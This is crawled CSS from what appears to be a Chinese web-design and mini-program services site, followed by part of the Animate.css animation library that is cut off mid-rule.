	#web .swiper-button-prev:hover { background-position: 0 -144px;}
	#web .swiper-button-next { background-position: 0 -72px;}
	#web .swiper-button-next:hover {background-position: 0 -216px;}
/*分页器*/
	#web .swiper-pagination-bullet{width: 12px;height: 12px; display: inline-block; border-radius: 50%; background:rgba(255,255,255,0.36); transition: all .5s ease;-moz-transition: all .5s ease;-webkit-transition: all .5s ease;-o-transition: all .5s ease; opacity: 1.0;}
	#web .swiper-pagination-bullet-active{background:rgba(255,255,255,0.8);color: #fff;width: 33px;border-radius: 30px;opacity: 1.0;}
	#web .swiper-pagination{bottom:25px;}

	#web .swiper-slide h3{font-size:46px; font-weight:normal; color:#fff; padding-top:125px; margin-bottom:35px;}
	#web .swiper-slide p{ font-size:16px; color:#fff; width:580px; line-height:36px; }
	#web .swiper-slide ul{width:560px;}
	#web .swiper-slide ul li{width:33.3%; float:left; color:rgba(255,255,255,0.9); font-size:16px; line-height:30px; margin-bottom:10px;}
	#web .swiper-slide ul li i{width:7px; height:7px; display:inline-block; margin-right:12px; border-radius:100%; background:rgba(255,255,255,0.6);} 
	#web .swiper-slide a{width:160px; line-height:36px; overflow:hidden; background:rgba(255,255,255,0.1); display:inline-block; border:solid 1px rgba(255,255,255,0.6); border-radius:52px; text-align:center; color:#fff; margin-top:30px; transition:0.3s all; position:relative;}
	#web .swiper-slide a:hover{border:solid 1px #06c; background:#06c; color:#fff;}







.yewu .service{ width:1200px; margin:0 auto; position:relative;}
.yewu .service .ul{ width:100%;}
.yewu .service .ul li{ float:left; position:relative; padding:42px 21px 0 45px; border-left:1px solid #dadada; border-bottom:1px solid #dadada; border-top:none; width:266px; height:217px;}
.yewu .service .ul li.a_service1{ border:1px solid #dadada; border-right:none; width:532px;}
.yewu .service .ul li.a_service2{ border-top:1px solid #dadada; border-right:1px solid #dadada; width:533px;}

.yewu .service .ul li.a_service3{width:233px;}
.yewu .service .ul li.a_service4{ border-left:1px solid #dadada; width:232px;}
.yewu .service .ul li.a_service5{ border-right:1px solid #dadada; border-right:none; width:233px;}
.yewu .service .ul li.a_service6{ border-right:1px solid #dadada; width:233px;}

.yewu .service .ul li .span{ position:absolute; right:25px; top:36px;}
.yewu .service .ul li .img{ position:absolute; left:0; top:0; width:100%; height:100%; z-index:3; display:none;}
.yewu .service .ul li a{ display:inline-block; color:#555; line-height:20px; text-decoration:none;}
.yewu .service .ul li a .icon{height:120px;}
.yewu .service .ul li a span{ display:block; font-size:14px;}
.yewu .service .ul li a .title{ font-size:22px; padding-bottom:10px;}
.yewu .service .ul li a .brief{ color:#999;}
.yewu .service .ul li a:hover .icon img{transform: rotateY(360deg);transition: all 0.5s ease-out;}
.yewu .service .ul li.a_service1 a{ padding:120px 0 0;background:url(../images/bg31.jpg) no-repeat left top;}
.yewu .service .ul li.a_service2 a{ padding:120px 0 0;background:url(../images/bg30.jpg) no-repeat left 12px;}


.web_box2{text-align:center;}
.web_box2 ul{width:540px; margin:auto;}
.web_box2 li{ text-align:center; float:left; margin:0 5px;}
.web_box2 li img{border:#dbdbdb 1px solid; border-radius:100%; -webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%); filter:gray; -moz-transition: all 0.6s ease-in-out;-webkit-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;filter:alpha(opacity=65); opacity:0.65; -moz-opacity:0.65; -khtml-opacity:0.65} 
.web_box2 li:hover .pic img{border:#999 1px solid;-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%); /*filter:none;*/ filter:alpha(opacity=100); opacity:1; -moz-opacity:1; -khtml-opacity:1;}
.web_box2 li .txt{filter:alpha(opacity=0); opacity:0; transition:0.3s all; margin-top:5px;}
.web_box2 li:hover .txt{filter:alpha(opacity=65); opacity:0.65;}




/*表单*/
.biaodan{ width:1000px; margin:auto;}
.biaodan li{float:left; margin-left:15px;}
.biaodan li input{border:solid 1px #ddd; height:55px; line-height:55px; font-size:15px; color:#666; padding:0 20px; width:210px; box-sizing:border-box;}
.biaodan li input[type="submit"]{width:128px; background:#035CAC; color:#fff; border:none; border-radius:5px; cursor:pointer;}


.index_zx {background: url(../images/home_bg2.jpg) no-repeat 50% 50%;height: 240px;}
.index_zx .main{position:relative}
.index_zx .main .text-wrap { position:absolute; top: 80px; left: 180px; color: #fff;  text-align: center;}
.index_zx .main .btn {position:absolute; top: 100px; right: 180px; width: 190px; height: 50px; background:#fff; border-radius: 50px; color:#666; font-size:18px; text-align:center; line-height:50px; overflow:hidden;}
.index_zx .main .btn:hover{ background:#035CAC; color:#fff;}
.index_zx .main .text-wrap .title { font-size: 26px;}
.index_zx .main .text-wrap .desc { margin-top: 15px; font-size: 20px;}


/*服务保障*/
.bz_box{}
.bz_box li{float:left; box-sizing:border-box; width:25%; text-align:center; border-right:solid 1px #eee; margin:30px 0;}
.bz_box li:nth-child(4n){border-right:0;}
.bz_box li img{margin-bottom:15px;}
.bz_box li p{line-height:26px; color:#666; font-size:13px;}
.bz_box li p span{display:block; font-weight:bold; color:#222; font-size:15px;}




/*小程序*/
/*小程序唯一性 */
.weiyi{ background:url(../images/duang.png) no-repeat right top; height:110px; padding:40px 0; }
.weiyi .weiyi_wen{float:left;}
.weiyi .weiyi_txt{ float:left;margin: 0 0px 0 30px;}
.weiyi .weiyi_txt h5 { color: #fff;font-size: 30px; font-weight:normal; margin-bottom:10px;}
.weiyi .weiyi_txt h5 strong { font-size: 46px;  margin-right: 20px;}
.weiyi .weiyi_txt p {color: #fff;font-size: 20px;}
.weiyi_kf{ float:right; margin:35px 100px 0 0px;}
.weiyi_kf a{ width:180px; height:50px; line-height:50px; text-align:center; transition:0.3s all; font-size:18px; color:#fff; box-sizing:border-box; border:solid 1px rgba(255, 255, 255, 0.8); display:block;}
.weiyi_kf a:hover{ background:#fff; border:solid 1px #fff; color:#06c;}




/*小程序方案*/
.xcx_yy li{width:23%; margin:10px 1%; height:260px;  border:solid 1px #e8e8e8; background:#FFF; box-sizing:border-box;text-align: center;float: left;cursor: pointer;transition: 0.3s all;}
.xcx_yy li:hover{box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0);transition: 0.3s all;}

.xcx_yy .xcx_yy_ico{height:140px; line-height:140px;}
.xcx_yy .xcx_yy_ico img{ display:inline-block; vertical-align: middle;}
.xcx_yy li h3{font-size:20px;height:36px; color:#000; font-weight:normal;}
.xcx_yy li p{font-size: 14px;color: #666; line-height:22px; width:80%; margin:auto;}

/*小程序模板展示*/
#certify {position: relative;}

#certify .swiper-container {padding-bottom: 20px;}

#certify  .swiper-slide {width:302px;height:559px; padding-top:70px; box-sizing:border-box; background: url(../images/iphone.png) no-repeat; text-align:center;}
#certify  .swiper-slide img{display:inline-block; width:229px; height:407px;}

#certify .swiper-button-prev {left: 0px;width: 45px;height: 45px;background: url(../images/wm_button_icon.png) no-repeat;background-position: 0 0;background-size: 100%;}
#certify .swiper-button-prev:hover {background-position: 0 -46px;background-size: 100%}
#certify .swiper-button-next {right: 0px;width: 45px;height: 45px;background: url(../images/wm_button_icon.png) no-repeat;background-position: 0 -93px;background-size: 100%;}
#certify .swiper-button-next:hover {background-position: 0 -139px;background-size: 100%}



/*服务流程*/
.xcx_fwlc .steps{ width:1200px; margin:auto;}

.xcx_fwlc .steps ul li{ width: 180px; height: 180px; border-radius: 50%; text-align: center; color:#fff;float: left; margin: 0 30px; box-sizing: border-box; padding: 0 30px; font-size: 14px;line-height: 1.4;}
.xcx_fwlc .steps ul li h4{font-size: 22px;font-weight:bold;padding-top: 50px; padding-bottom: 10px;}
.xcx_fwlc .steps ul li.step1{
    background: -webkit-linear-gradient(-40deg,#5ae6db,#64b4ef);
    background: -o-linear-gradient(-40deg,#5ae6db,#64b4ef); /* Opera 11.1 - 12.0 */
    background: -moz-linear-gradient(-40deg,#5ae6db,#64b4ef); /* Firefox 3.6 - 15 */
    background: linear-gradient(-40deg,#5ae6db,#64b4ef); /* 标准的语法 */
}
.xcx_fwlc .steps ul li.step2{
    background: -webkit-linear-gradient(-40deg,#ffb97d,#ff7985);
    background: -o-linear-gradient(-40deg,#ffb97d,#ff7985); /* Opera 11.1 - 12.0 */
    background: -moz-linear-gradient(-40deg,#ffb97d,#ff7985); /* Firefox 3.6 - 15 */
    background: linear-gradient(-40deg,#ffb97d,#ff7985); /* 标准的语法 */
}
.xcx_fwlc .steps ul li.step3{
    background: -webkit-linear-gradient(-40deg,#81eab2,#14c5ce);
    background: -o-linear-gradient(-40deg,#81eab2,#14c5ce); /* Opera 11.1 - 12.0 */
    background: -moz-linear-gradient(-40deg,#81eab2,#14c5ce); /* Firefox 3.6 - 15 */
    background: linear-gradient(-40deg,#81eab2,#14c5ce); /* 标准的语法 */
}
.xcx_fwlc .steps ul li.step4{
    background: -webkit-linear-gradient(-40deg,#82c3fe,#9182f8);
    background: -o-linear-gradient(-40deg,#82c3fe,#9182f8); /* Opera 11.1 - 12.0 */
    background: -moz-linear-gradient(-40deg,#82c3fe,#9182f8); /* Firefox 3.6 - 15 */
    background: linear-gradient(-40deg,#82c3fe,#9182f8); /* 标准的语法 */
}
.xcx_fwlc .steps ul li.step5{
    background: -webkit-linear-gradient(-40deg,#64b6ee,#5fcbe5);
    background: -o-linear-gradient(-40deg,#64b6ee,#5fcbe5); /* Opera 11.1 - 12.0 */
    background: -moz-linear-gradient(-40deg,#64b6ee,#5fcbe5); /* Firefox 3.6 - 15 */
    background: linear-gradient(-40deg,#64b6ee,#5fcbe5); /* 标准的语法 */
}




/*小程序常见问题*/
.xcx_wt{}
.xcx_wt li{width:25%; float:left; font-size:16px; line-height:60px;}
.xcx_wt li a{}
.xcx_wt li a:hover{ text-decoration:underline;}

.xcx_wt_kf{ text-align:center;}
.xcx_wt_kf a{width:230px; height:50px; line-height:50px; border:solid 1px rgba(255,255,255,0.5); display:inline-block; color:#f3f3f3; font-size:18px;}
.xcx_wt_kf a:hover{background:rgba(255,255,255,0.3);}



.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 7px 10px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

#MyContent img{ max-width:100%; height:auto !important}
  

--- FILE ---
content_type: text/css
request_url: https://www.bzhaina.com/skin/css/animate.min.css
body_size: 5567
content:

@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2013 Daniel Eden
*/

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}
 @-webkit-keyframes bounce {
 0%,  100%,  20%,  53%,  80% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
 40%,  43% {
 -webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 -webkit-transform: translate3d(0, -30px, 0);
 transform: translate3d(0, -30px, 0)
}
 70% {
 -webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 -webkit-transform: translate3d(0, -15px, 0);
 transform: translate3d(0, -15px, 0)
}
 90% {
 -webkit-transform: translate3d(0, -4px, 0);
 transform: translate3d(0, -4px, 0)
}
}
 @keyframes bounce {
 0%,  100%,  20%,  53%,  80% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 -webkit-transform: translate3d(0, 0, 0);
 -ms-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
 40%,  43% {
 -webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 -webkit-transform: translate3d(0, -30px, 0);
 -ms-transform: translate3d(0, -30px, 0);
 transform: translate3d(0, -30px, 0)
}
 70% {
 -webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
 -webkit-transform: translate3d(0, -15px, 0);
 -ms-transform: translate3d(0, -15px, 0);
 transform: translate3d(0, -15px, 0)
}
 90% {
 -webkit-transform: translate3d(0, -4px, 0);
 -ms-transform: translate3d(0, -4px, 0);
 transform: translate3d(0, -4px, 0)
}
}
.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	transform-origin: center bottom
}
 @-webkit-keyframes flash {
 0%,  100%,  50% {
 opacity: 1
}
 25%,  75% {
 opacity: 0
}
}
 @keyframes flash {
 0%,  100%,  50% {
 opacity: 1
}
 25%,  75% {
 opacity: 0
}
}
.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}
 @-webkit-keyframes pulse {
 0% {
 -webkit-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
 50% {
 -webkit-transform: scale3d(1.05, 1.05, 1.05);
 transform: scale3d(1.05, 1.05, 1.05)
}
 100% {
 -webkit-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
 @keyframes pulse {
 0% {
 -webkit-transform: scale3d(1, 1, 1);
 -ms-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
 50% {
 -webkit-transform: scale3d(1.05, 1.05, 1.05);
 -ms-transform: scale3d(1.05, 1.05, 1.05);
 transform: scale3d(1.05, 1.05, 1.05)
}
 100% {
 -webkit-transform: scale3d(1, 1, 1);
 -ms-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}
 @-webkit-keyframes rubberBand {
 0% {
 -webkit-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
 30% {
 -webkit-transform: scale3d(1.25, .75, 1);
 transform: scale3d(1.25, .75, 1)
}
 40% {
 -webkit-transform: scale3d(0.75, 1.25, 1);
 transform: scale3d(0.75, 1.25, 1)
}
 50% {
 -webkit-transform: scale3d(1.15, .85, 1);
 transform: scale3d(1.15, .85, 1)
}
 65% {
 -webkit-transform: scale3d(.95, 1.05, 1);
 transform: scale3d(.95, 1.05, 1)
}
 75% {
 -webkit-transform: scale3d(1.05, .95, 1);
 transform: scale3d(1.05, .95, 1)
}
 100% {
 -webkit-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
 @keyframes rubberBand {
 0% {
 -webkit-transform: scale3d(1, 1, 1);
 -ms-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
 30% {
 -webkit-transform: scale3d(1.25, .75, 1);
 -ms-transform: scale3d(1.25, .75, 1);
 transform: scale3d(1.25, .75, 1)
}
 40% {
 -webkit-transform: scale3d(0.75, 1.25, 1);
 -ms-transform: scale3d(0.75, 1.25, 1);
 transform: scale3d(0.75, 1.25, 1)
}
 50% {
 -webkit-transform: scale3d(1.15, .85, 1);
 -ms-transform: scale3d(1.15, .85, 1);
 transform: scale3d(1.15, .85, 1)
}
 65% {
 -webkit-transform: scale3d(.95, 1.05, 1);
 -ms-transform: scale3d(.95, 1.05, 1);
 transform: scale3d(.95, 1.05, 1)
}
 75% {
 -webkit-transform: scale3d(1.05, .95, 1);
 -ms-transform: scale3d(1.05, .95, 1);
 transform: scale3d(1.05, .95, 1)
}
 100% {
 -webkit-transform: scale3d(1, 1, 1);
 -ms-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}
 @-webkit-keyframes shake {
 0%,  100% {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
 10%,  30%,  50%,  70%,  90% {
 -webkit-transform: translate3d(-10px, 0, 0);
 transform: translate3d(-10px, 0, 0)
}
 20%,  40%,  60%,  80% {
 -webkit-transform: translate3d(10px, 0, 0);
 transform: translate3d(10px, 0, 0)
}
}
 @keyframes shake {
 0%,  100% {
 -webkit-transform: translate3d(0, 0, 0);
 -ms-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
 10%,  30%,  50%,  70%,  90% {
 -webkit-transform: translate3d(-10px, 0, 0);
 -ms-transform: translate3d(-10px, 0, 0);
 transform: translate3d(-10px, 0, 0)
}
 20%,  40%,  60%,  80% {
 -webkit-transform: translate3d(10px, 0, 0);
 -ms-transform: translate3d(10px, 0, 0);
 transform: translate3d(10px, 0, 0)
}
}
.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}
 @-webkit-keyframes swing {
 20% {
 -webkit-transform: rotate3d(0, 0, 1, 15deg);
 transform: rotate3d(0, 0, 1, 15deg)
}
 40% {
 -webkit-transform: rotate3d(0, 0, 1, -10deg);
 transform: rotate3d(0, 0, 1, -10deg)
}
 60% {
 -webkit-transform: rotate3d(0, 0, 1, 5deg);
 transform: rotate3d(0, 0, 1, 5deg)
}
 80% {
 -webkit-transform: rotate3d(0, 0, 1, -5deg);
 transform: rotate3d(0, 0, 1, -5deg)
}
 100% {
 -webkit-transform: rotate3d(0, 0, 1, 0deg);
 transform: rotate3d(0, 0, 1, 0deg)
}
}
 @keyframes swing {
 20% {
 -webkit-transform: rotate3d(0, 0, 1, 15deg);
 -ms-transform: rotate3d(0, 0, 1, 15deg);
 transform: rotate3d(0, 0, 1, 15deg)
}
 40% {
 -webkit-transform: rotate3d(0, 0, 1, -10deg);
 -ms-transform: rotate3d(0, 0, 1, -10deg);
 transform: rotate3d(0, 0, 1, -10deg)
}
 60% {
 -webkit-transform: rotate3d(0, 0, 1, 5deg);
 -ms-transform: rotate3d(0, 0, 1, 5deg);
 transform: rotate3d(0, 0, 1, 5deg)
}
 80% {
 -webkit-transform: rotate3d(0, 0, 1, -5deg);
 -ms-transform: rotate3d(0, 0, 1, -5deg);
 transform: rotate3d(0, 0, 1, -5deg)
}
 100% {
 -webkit-transform: rotate3d(0, 0, 1, 0deg);
 -ms-transform: rotate3d(0, 0, 1, 0deg);
 transform: rotate3d(0, 0, 1, 0deg)
}
}
.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}
 @-webkit-keyframes tada {
 0% {
 -webkit-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
 10%,  20% {
 -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
 transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
 30%,  50%,  70%,  90% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
 transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
 40%,  60%,  80% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
 transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
 100% {
 -webkit-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
 @keyframes tada {
 0% {
 -webkit-transform: scale3d(1, 1, 1);
 -ms-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
 10%,  20% {
 -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
 -ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
 transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
 30%,  50%,  70%,  90% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
 -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
 transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
 40%,  60%,  80% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
 -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
 transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
 100% {
 -webkit-transform: scale3d(1, 1, 1);
 -ms-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}
 @-webkit-keyframes wobble {
 0% {
 -webkit-transform: none;
 transform: none
}
 15% {
 -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
 transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
 30% {
 -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
 transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
 45% {
 -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
 transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
 60% {
 -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
 transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
 75% {
 -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
 transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
 100% {
 -webkit-transform: none;
 transform: none
}
}
 @keyframes wobble {
 0% {
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
 15% {
 -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
 -ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
 transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
 30% {
 -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
 -ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
 transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
 45% {
 -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
 -ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
 transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
 60% {
 -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
 -ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
 transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
 75% {
 -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
 -ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
 transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
 100% {
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}
 @-webkit-keyframes bounceIn {
 0%,  100%,  20%,  40%,  60%,  80% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
 20% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
 transform: scale3d(1.1, 1.1, 1.1)
}
 40% {
 -webkit-transform: scale3d(.9, .9, .9);
 transform: scale3d(.9, .9, .9)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(1.03, 1.03, 1.03);
 transform: scale3d(1.03, 1.03, 1.03)
}
 80% {
 -webkit-transform: scale3d(.97, .97, .97);
 transform: scale3d(.97, .97, .97)
}
 100% {
 opacity: 1;
 -webkit-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
 @keyframes bounceIn {
 0%,  100%,  20%,  40%,  60%,  80% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 -ms-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
 20% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
 -ms-transform: scale3d(1.1, 1.1, 1.1);
 transform: scale3d(1.1, 1.1, 1.1)
}
 40% {
 -webkit-transform: scale3d(.9, .9, .9);
 -ms-transform: scale3d(.9, .9, .9);
 transform: scale3d(.9, .9, .9)
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(1.03, 1.03, 1.03);
 -ms-transform: scale3d(1.03, 1.03, 1.03);
 transform: scale3d(1.03, 1.03, 1.03)
}
 80% {
 -webkit-transform: scale3d(.97, .97, .97);
 -ms-transform: scale3d(.97, .97, .97);
 transform: scale3d(.97, .97, .97)
}
 100% {
 opacity: 1;
 -webkit-transform: scale3d(1, 1, 1);
 -ms-transform: scale3d(1, 1, 1);
 transform: scale3d(1, 1, 1)
}
}
.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}
 @-webkit-keyframes bounceInDown {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -3000px, 0);
 transform: translate3d(0, -3000px, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, 25px, 0);
 transform: translate3d(0, 25px, 0)
}
 75% {
 -webkit-transform: translate3d(0, -10px, 0);
 transform: translate3d(0, -10px, 0)
}
 90% {
 -webkit-transform: translate3d(0, 5px, 0);
 transform: translate3d(0, 5px, 0)
}
 100% {
 -webkit-transform: none;
 transform: none
}
}
 @keyframes bounceInDown {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -3000px, 0);
 -ms-transform: translate3d(0, -3000px, 0);
 transform: translate3d(0, -3000px, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, 25px, 0);
 -ms-transform: translate3d(0, 25px, 0);
 transform: translate3d(0, 25px, 0)
}
 75% {
 -webkit-transform: translate3d(0, -10px, 0);
 -ms-transform: translate3d(0, -10px, 0);
 transform: translate3d(0, -10px, 0)
}
 90% {
 -webkit-transform: translate3d(0, 5px, 0);
 -ms-transform: translate3d(0, 5px, 0);
 transform: translate3d(0, 5px, 0)
}
 100% {
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}
 @-webkit-keyframes bounceInLeft {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-3000px, 0, 0);
 transform: translate3d(-3000px, 0, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(25px, 0, 0);
 transform: translate3d(25px, 0, 0)
}
 75% {
 -webkit-transform: translate3d(-10px, 0, 0);
 transform: translate3d(-10px, 0, 0)
}
 90% {
 -webkit-transform: translate3d(5px, 0, 0);
 transform: translate3d(5px, 0, 0)
}
 100% {
 -webkit-transform: none;
 transform: none
}
}
 @keyframes bounceInLeft {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-3000px, 0, 0);
 -ms-transform: translate3d(-3000px, 0, 0);
 transform: translate3d(-3000px, 0, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(25px, 0, 0);
 -ms-transform: translate3d(25px, 0, 0);
 transform: translate3d(25px, 0, 0)
}
 75% {
 -webkit-transform: translate3d(-10px, 0, 0);
 -ms-transform: translate3d(-10px, 0, 0);
 transform: translate3d(-10px, 0, 0)
}
 90% {
 -webkit-transform: translate3d(5px, 0, 0);
 -ms-transform: translate3d(5px, 0, 0);
 transform: translate3d(5px, 0, 0)
}
 100% {
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}
 @-webkit-keyframes bounceInRight {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
